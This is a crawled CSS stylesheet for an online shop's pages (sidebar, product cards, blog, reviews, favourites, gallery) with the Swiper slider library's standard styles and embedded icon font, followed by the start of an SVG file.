.sidebar .sidebar-block a:hover,
.sidebar .sidebar-block span:hover{color:#E30613;}
.sidebar .sidebar-block a.active,
.sidebar .sidebar-block span.active{color:#E30613;}
.sidebar .sidebar-block a.active:hover,
.sidebar .sidebar-block span.active:hover{color:#80030b;}
@media screen and (max-width: 1024px) {
.sidebar .sidebar-block a,
.sidebar .sidebar-block span{padding:10px;font-weight:600;background:#f2f2f2;border-radius:5px;flex:0 0 auto;}
.sidebar .sidebar-block a.active,
.sidebar .sidebar-block span.active{color:#fff;background:#E30613;}
.sidebar .sidebar-block a.active:hover,
.sidebar .sidebar-block span.active:hover{color:#fff;background:#ca0511;}
}
.sidebar .sidebar-block span.active:hover{color:#E30613;}
.sidebar nav{display:grid;gap:10px;}
.sidebar .sidebar-tags{margin-top:20px;}
.sidebar .sidebar-tags nav{display:flex;flex-wrap:wrap;gap:inherit;}
.sidebar .sidebar-tags a{display:flex;flex:0 0 auto;padding:7px 12px;margin:2px;border-radius:5px;background:#F2F2F2;font-size:0.8rem;font-weight:600;color:#000;transition:all 0.2s ease-in-out;}
.sidebar .sidebar-tags a:hover{background:#d9d9d9;color:#000;}
.sidebar .sidebar-tags__title{font-size:1.2rem;font-weight:600;margin-bottom:10px;}
.viewed-products{display:grid;grid-template-columns:repeat(6, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.viewed-products{grid-template-columns:repeat(4, 1fr);}
}
@media screen and (max-width: 768px) {
.viewed-products{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 500px) {
.viewed-products{grid-template-columns:repeat(2, 1fr);}
}
.viewed-products__item{transition:all 0.3s ease-in-out;}
.viewed-products__item:hover .viewed-products__item-img{-webkit-animation:swing 0.5s ease-in-out;animation:swing 0.5s ease-in-out;}
.viewed-products__item:hover .viewed-products__item-title{opacity:0.7;}
.viewed-products__item-img{position:relative;overflow:hidden;border-radius:10px;transition:all 0.2s ease-in-out;}
.viewed-products__item-title{font-size:1rem;font-weight:600;margin-top:10px;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.viewed-products__item-title{font-size:0.9rem;}
}
.blog-container{margin-top:40px;}
.blog-block{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.blog-block{grid-template-columns:repeat(3, 1fr);gap:14px;}
.blog-block .blog-post{min-height:120px;}
.blog-block .blog-post-title{font-size:1rem;}
}
@media screen and (max-width: 768px) {
.blog-block{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.blog-block{grid-template-columns:repeat(1, 1fr);}
}
.blog-post{padding:10px;padding-bottom:40px;position:relative;border-radius:6px;min-height:140px;overflow:hidden;}
.blog-post small{font-size:0.8rem;font-weight:600;}
.blog-post .arrow-link{width:45px;height:28px;-o-object-fit:contain;object-fit:contain;}
.blog-post.blog-post-no-bg .blog-post-title,
.blog-post.blog-post-no-bg .blog-post-footer{color:#000;}
.blog-post.blog-post-no-bg .blog-post-bg::before{background:#c4c4c4;}
.blog-post.blog-post-no-bg:hover .blog-post-bg::before{background:#ababab;}
.blog-post:hover .blog-post-bg{transform:scale(1.15);}
.blog-post-title{position:relative;font-weight:600;font-size:1.2rem;color:#FFFFFF;margin-bottom:30px;z-index:1;}
.blog-post-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;transition:all 0.2s ease-in-out;}
.blog-post-bg img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.blog-post-bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);z-index:1;transition:all 0.2s ease-in-out;}
.blog-post-footer{position:absolute;left:10px;right:10px;bottom:10px;display:flex;justify-content:space-between;align-items:center;color:#fff;z-index:1;}
.reviews-header{margin-bottom:60px;}
@media screen and (max-width: 768px) {
.reviews-header .heading{font-size:1.8rem;margin:20px 0;}
}
.reviews-center{display:grid;grid-template-columns:1fr;gap:5px;justify-items:center;}
@media screen and (max-width: 1024px) {
.reviews-center{justify-items:flex-start;}
}
.reviews-center h1{text-align:center;}
@media screen and (max-width: 1024px) {
.reviews-center h1{text-align:left;}
}
@media screen and (max-width: 768px) {
.reviews-center h1{font-size:1.8rem;margin:10px 0;}
}
.reviews-center .h4{font-size:1.2rem;font-weight:600;margin-bottom:20px;}
@media screen and (max-width: 1024px) {
.reviews-center .h4{text-align:left;}
}
.reviews-center .breadcrumbs .dot{background:#000;}
.reviews-block{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.reviews-block{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 768px) {
.reviews-block{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.reviews-block{grid-template-columns:repeat(1, 1fr);}
}
.reviews-check{display:flex;}
.reviews-check label{margin-left:3px;margin-right:5px;position:relative;cursor:pointer;}
.reviews-check label span{display:flex;align-items:center;justify-content:center;padding:9px;border-radius:5px;transition:all 0.2s ease-in-out;}
.reviews-check label img{width:26px;height:26px;-o-object-fit:contain;object-fit:contain;}
.reviews-check label input{opacity:0;width:0;height:0;position:absolute;top:0;left:0;}
.reviews-check label input:checked + span{color:#fff;box-shadow:0 0 0 2px #404040;}
.reviews-check label:hover span{transform:scale(0.9);}
.reviews-check .green span{background:#48DF22;}
.reviews-check .green-lite span{background:#8CDF22;}
.reviews-check .yellow span{background:#F9A826;}
.reviews-check .orange span{background:#FD4D02;}
.reviews-check .red span{background:#EA4949;}
.text-page-head .btn{padding:10px 20px;margin:2px;margin-bottom:40px;}
@media screen and (max-width: 768px) {
.text-page-head .btn{width:inherit;}
}
.text-page-head .btn svg{stroke:#858585;margin-right:5px;transition:all 0.2s ease-in-out;}
.text-page-head .btn:hover svg{stroke:#000;}
.text-page-head .btn span{vertical-align:middle;}
.text-page-head .breadcrumbs{margin-bottom:20px;}
.product-page{display:grid;grid-template-columns:1fr 1.7fr;gap:20px;margin-top:25px;}
@media screen and (max-width: 1024px) {
.product-page{grid-template-columns:1fr 1.3fr;}
}
@media screen and (max-width: 650px) {
.product-page{grid-template-columns:1fr;}
}
.product-page .gallery{display:grid;grid-template-columns:repeat(3, 1fr);grid-auto-rows:-webkit-max-content;grid-auto-rows:max-content;gap:20px;}
.product-page .gallery .gallery-item:first-child{grid-column-start:1;grid-column-end:4;}
.product-page .gallery-item{position:relative;width:100%;height:100%;transition:all 0.2s ease-in-out;overflow:hidden;border-radius:10px;cursor:pointer;}
.product-page .gallery-item img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
.product-page .gallery-item:hover{transform:scale(0.95);}
.product-page .open-modalbox-item{opacity:0;transform:scale(0.6);}
.product-page-block{display:flex;justify-content:space-between;padding:20px;margin-bottom:20px;margin-top:20px;background:#fff;border-radius:10px;}
@media screen and (max-width: 1024px) {
.product-page-block{flex-direction:column;}
.product-page-block .product-page-block__cart-button .btn{justify-content:center;}
}
.product-page-container .sales{display:flex;}
.product-page-container .sales > div{margin-right:5px;}
.product-page-container .sales > div:last-child{margin-right:0;}
.product-page-container .product-availability{font-size:0.9rem;margin:0;}
.product-page-block .price-content,
.product-kit-block .price-content{display:grid;grid-template-columns:1fr;margin:0;}
.product-page-block .price-content .price-content__price,
.product-kit-block .price-content .price-content__price{font-size:1.8rem;white-space:nowrap;}
.product-page-block .price-content .price-content__price-old-block,
.product-kit-block .price-content .price-content__price-old-block{display:flex;}
.product-page-block .price-content .price-content__price-old,
.product-kit-block .price-content .price-content__price-old{font-size:1.35rem;white-space:nowrap;margin-left:0;}
.lib-modal__content-footer-btn{justify-content:center;}
.product-page-block__info{margin-top:40px;}
.product-page-block__info-text{color:#5b5b5b;font-weight:500;}
.product-page-block__info-text .box-color{vertical-align:bottom;}
.product-page-block__info-text b{font-weight:600;color:#1b1b1b;}
.product-page-block__cart-button{display:grid;grid-template-columns:1fr auto;gap:10px;align-items:stretch;}
.product-page-block__cart-btn{display:flex;flex-direction:column;justify-content:center;height:100%;}
.product-page-block-video__item{position:relative;width:100%;height:120px;overflow:hidden;border-radius:10px;cursor:pointer;}
.product-page-block-video__item:hover span img{transform:scale(1.2);}
.product-page-block-video__item > img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.product-page-block-video__item span{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);}
.product-page-block-video__item span img{width:40px;height:40px;-o-object-fit:contain;object-fit:contain;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 1024px) {
.product-page-block__cart{margin-top:20px;}
}
.products-kit-block{display:flex;align-items:flex-start;margin-top:20px;}
@media screen and (max-width: 865px) {
.products-kit-block{align-items:center;flex-direction:column;}
}
.product-kit-plus,
.product-kit-equally{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:8rem;padding:20px;}
@media screen and (max-width: 1363px) {
.product-kit-plus,
.product-kit-equally{font-size:6rem;padding:10px;}
}
@media screen and (max-width: 1024px) {
.product-kit-plus,
.product-kit-equally{font-size:4rem;padding:0 10px;line-height:100%;}
}
@media screen and (max-width: 865px) {
.product-kit-plus,
.product-kit-equally{padding:5px;}
}
.products-kit{display:flex;align-self:flex-start;}
@media screen and (max-width: 865px) {
.products-kit{width:100%;justify-content:center;}
}
.products-kit .product-kit{width:auto;height:100%;margin-right:20px;}
@media screen and (max-width: 1024px) {
.products-kit .product-kit{margin-right:10px;}
}
.products-kit .product-kit:last-child{margin-right:0;}
@media screen and (max-width: 865px) {
.product-kit{width:100%;display:grid;justify-items:center;}
}
.product-kit .product-kit-products__item-title{margin-top:10px;font-size:1rem;font-weight:600;}
.product-kit .product-kit-products__item-img{width:100%;max-width:200px;height:100%;max-height:200px;border-radius:10px;overflow:hidden;}
@media screen and (max-width: 768px) {
.product-kit .product-kit-products__item-img{max-width:150px;max-height:150px;}
}
.product-kit .product-kit-products__item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
a.product-kit:hover .product-kit-products__item-img{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.product-kit-block{display:flex;flex-direction:column;justify-content:center;background:#fff;border-radius:10px;padding:20px;}
@media screen and (max-width: 1024px) {
.product-kit-block{padding:10px;}
.product-kit-block .price-content .price-content__price{font-size:1.5rem;white-space:nowrap;}
.product-kit-block .price-content .price-content__price-old-block{font-size:1.35rem;}
}
@media screen and (max-width: 865px) {
.product-kit-container .h3{text-align:center;margin-bottom:30px;}
}
.page-product{margin-top:120px;}
@media screen and (max-width: 1024px) {
.page-product{margin-top:80px;}
}
.no-img::before{background:#858585;}
.pagination .pagination_block{display:flex;align-items:center;justify-content:center;overflow-x:auto;padding:5px 0;}
@media screen and (max-width: 1024px) {
.pagination .pagination_block{justify-content:flex-start;}
}
.pagination a,
.pagination .pagination_block > span{display:inline-block;box-shadow:0 0 0 2px #ccc;padding:10px 16px;border-radius:6px;margin:0 5px;transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;flex:0 0 auto;font-weight:600;}
.pagination a:hover{box-shadow:0 0 0 2px #000;background:#e4e4e4;}
.pagination .page-numbers{display:inline-block;}
.pagination .page-numbers.current{box-shadow:0 0 0 2px #000;}
.pagination .page-numbers.dots{display:inline-block;box-shadow:none;background:none;}
.phone-block{display:grid;gap:2px;}
.phone-block img{width:24px;height:24px;-o-object-fit:content;object-fit:content;}
.phone-block a{transition:all 0.2s ease-in-out;}
.phone-block a:hover{opacity:0.7;}
.phone-block.phone-big{font-size:1.5rem;}
.phone-block.phone-big img{width:28px;height:28px;}
.heading{display:inline-block;position:relative;font-weight:700;font-size:8vw;margin-bottom:20px;color:#BFBFBF;}
.heading span{opacity:0;}
.heading.after-none:after{width:0;-webkit-animation:widthNone 1s forwards;animation:widthNone 1s forwards;transition:all 0.3s ease-in-out;}
.heading.after-none span{opacity:1;transition:opacity 0.1s 0.4s ease-in-out;}
.heading::after{content:"";display:block;width:0;height:100%;background:#e3e3e3;position:absolute;top:0;left:0;z-index:1;border-radius:5px;}
@media screen and (min-width: 1364px) {
.heading{font-size:6rem;}
}
@media screen and (min-width: 768px) {
.heading{transform:translateX(-20px);}
}
@media screen and (max-width: 768px) {
.heading{font-size:2.5rem;margin-bottom:6px;color:#9d9c9c;}
}
.first-container-info-heading span,
.first-container-info-heading-pre span{opacity:0;}
.first-container-info-heading.after-none:after,
.first-container-info-heading-pre.after-none:after{width:0;-webkit-animation:widthNone 1s forwards;animation:widthNone 1s forwards;transition:all 0.3s ease-in-out;}
.first-container-info-heading.after-none span,
.first-container-info-heading-pre.after-none span{opacity:1;transition:opacity 0.1s 0.4s ease-in-out;}
.first-container-info-heading::after,
.first-container-info-heading-pre::after{content:"";display:block;width:0;height:100%;background:#999999;position:absolute;top:0;left:0;z-index:1;border-radius:5px;}
.first-container-info-heading-pre::after{background:#7a879a;}
.lib-modal.modal-right.favourites-modal .lib-modal__content{height:inherit;}
.lib-modal.modal-right.favourites-modal .lib-modal__container{max-height:initial;}
#favourites{display:grid;gap:15px;overflow:auto;margin-bottom:20px;overflow-x:hidden;}
#favourites .price-content{display:grid;align-content:end;}
@media screen and (max-width: 768px) {
#favourites .price-content{text-align:left;}
}
#favourites .price-content__price-old{display:inline-block;margin:0;font-size:0.9rem;line-height:100%;}
#favourites .price-content__price{display:block;font-size:1.1rem;line-height:1.4rem;}
#favourites .btn{display:flex;align-items:center;}
#favourites .btn--red{font-size:14px;}
#favourites .btn--smoke{background:#111213;}
#favourites .btn--smoke:hover{background:#35383b;}
#favourites .btn-gray{flex:none;}
.favourites-block__item{display:grid;grid-template-columns:100px 1fr;gap:14px;padding:10px;border-bottom:2px solid #D9D9D9;}
.favourites-block__item:last-child{border-bottom:none;}
@media screen and (max-width: 768px) {
.favourites-block__item{grid-template-columns:80px 1fr;grid-template-rows:auto 1fr;padding:5px;gap:10px;}
.favourites-block__item:last-child{border-bottom:2px solid #D9D9D9;}
}
.favourites-block__item-info-title{display:block;font-size:0.9rem;font-weight:600;margin-bottom:6px;}
.favourites-block__item-info-title:hover{text-decoration:underline;}
.favorites-block-container{display:grid;grid-auto-rows:1fr auto;justify-content:flex-end;gap:5px;}
@media screen and (max-width: 768px) {
.favorites-block-container{justify-content:inherit;}
}
.favorites-block-container .price-content{margin:0;text-align:right;}
.favourites-block__item-container{display:grid;grid-template-columns:1fr 1fr;grid-gap:10px;}
@media screen and (max-width: 768px) {
.favourites-block__item-container{grid-template-columns:1fr;}
}
.favourites-block__item-info .box-color{width:13px;height:13px;vertical-align:middle;margin-bottom:2px;border-radius:100%;}
.favourites-block__item-img{height:100%;}
.favourites-block__item-img img{width:100%;height:auto;-o-object-fit:contain;object-fit:contain;transition:0.2s ease-in-out;border-radius:10px;}
.favourites-block__item-img:hover img{transform:scale(1.1);}
@media screen and (max-width: 768px) {
.favourites-block__item-btn{justify-content:flex-start;}
.favourites-block__item-btn .flex{display:grid;grid-template-columns:1fr auto;gap:4px;align-items:stretch;width:100%;}
.favourites-block__item-btn .btn--red{display:flex;justify-content:center;align-items:center;width:100%;padding:5px;}
.favourites-block__item-btn .btn-gray{margin-left:4px;}
}
@media screen and (max-width: 768px) {
.favourites-block__item-img{width:100%;height:150px;}
} .accordion_block{display:grid;gap:14px;margin-top:60px;}
.accordion-item{border-radius:6px;box-shadow:inset 0 0 0 4px #E6E7E6;overflow:hidden;}
.accordion-item.accordion--open .accordion-title{background:#E6E7E6;}
.accordion-item.accordion--open .accordion-title .accordion-arrow img{transform:rotate(180deg);}
.accordion-item.accordion--open .accordion-body{padding:5px 20px;max-height:inherit;}
.accordion-title{display:flex;justify-content:space-between;background:#E6E7E6;border-radius:6px;color:#111213;font-size:18px;font-weight:600;cursor:pointer;transition:all 0.3s ease;}
.accordion-title:hover{color:#595f64;}
@media screen and (max-width: 768px) {
.accordion-title{font-size:16px;font-weight:500;}
}
.accordion-text{padding:16px 14px;}
.accordion-arrow{display:flex;justify-content:center;align-items:center;width:53px;flex:none;}
.accordion-arrow img{width:21px;margin:0;transition:all 0.3s ease;}
.accordion-body{overflow:hidden;height:100%;max-height:0;padding:0 20px;transition:all 0.3s ease;}
.lib-gallery{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1000;visibility:hidden;}
.lib-gallery.lib-gallery--close .lib-gallery__body{transform:scale(0.8) !important;opacity:0 !important;}
.lib-gallery[data-lib-gallery-open]{display:flex;justify-content:center;align-items:center;visibility:visible;}
.lib-gallery[data-lib-gallery-open] .lib-gallery__body{transform:scale(1);}
.lib-gallery .lib-gallery__overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0, 0, 0, 0.6);transition:all 0.3s ease-in-out;}
.lib-gallery .lib-gallery__content{display:inline-flex;justify-content:center;align-items:center;overflow:hidden;transition:0.3s ease-in-out;}
.lib-gallery .lib-gallery__body{display:flex;position:relative;max-width:70vw;max-height:70vh;transform:scale(0.7);transition:all 0.3s ease-in-out;}
.lib-gallery .lib-gallery__body > div{display:none;}
.lib-gallery .lib-gallery__body > div.lib-gallery__active{display:block;}
.lib-gallery .lib-gallery__body iframe{width:100%;height:50vh;aspect-ratio:16/9;}
@media screen and (max-width: 600px) {
.lib-gallery .lib-gallery__body iframe{width:100%;height:280px;aspect-ratio:initial;}
}
.lib-gallery .lib-gallery__close{position:absolute;top:10px;right:10px;z-index:1000;cursor:pointer;}
.lib-gallery .lib-gallery__img{display:none;max-height:70vh;}
.lib-gallery .lib-gallery__img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
.lib-gallery-arrows .lib-gallery__arrow-left{position:absolute;left:2.5%;top:50%;transform:translateY(-50%);}
.lib-gallery-arrows .lib-gallery__arrow-right{position:absolute;right:2.5%;top:50%;transform:translateY(-50%);}
.lib-gallery-arrows > div{padding:20px 4px;background-color:#fff;border-radius:6px;box-shadow:0 0 10px rgba(0, 0, 0, 0.3);transition:all 0.2s ease-in-out;cursor:pointer;}
.lib-gallery-arrows > div.lib-gallery__arrow--disabled{visibility:hidden;opacity:0;}
@media screen and (max-width: 600px) {
.lib-gallery-arrows > div{padding:15px 0px;}
}
.lib-gallery-arrows > div:hover{background-color:#f5f5f5;}
.lib-gallery-arrows > div:hover img{transform:scale(1.3);}
.lib-gallery-arrows > div img{width:30px;height:30px;transition:all 0.2s ease-in-out;}
.lib-gallery__paginate{position:absolute;left:50%;bottom:40px;display:inline-flex;justify-content:center;align-items:center;transform:translateX(-50%);font-weight:600;padding:7px 10px;background-color:white;border-radius:10px;}
.lib-gallery__video{background-color:#000;}
@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}
.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}
.swiper-vertical>.swiper-wrapper{flex-direction:column}
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}
.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}
.swiper-pointer-events{touch-action:pan-y}
.swiper-pointer-events.swiper-vertical{touch-action:pan-x}
.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}
.swiper-slide-invisible-blank{visibility:hidden}
.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}
.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}
.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}
.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}
.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}
.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}
.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}
.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}
.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}
.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}
.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}
.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}
.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}
.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}
.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}
.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}
.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}
.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}
.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}
.swiper-pagination.swiper-pagination-hidden{opacity:0}
.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}
.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}
.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}
.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}
button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}
.swiper-pagination-bullet:only-child{display:none!important}
.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}
.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}
.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}
.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}
.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}
.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}
.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}
.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}
.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}
.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}
.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}
.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}
.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}
.swiper-pagination-lock{display:none}

--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/favourites.svg
body_size: 5784
content:
<svg width="546" height="546" viewBox="0 0 546 546" fill="none" xmlns="http://www.w3.org/2000/svg">
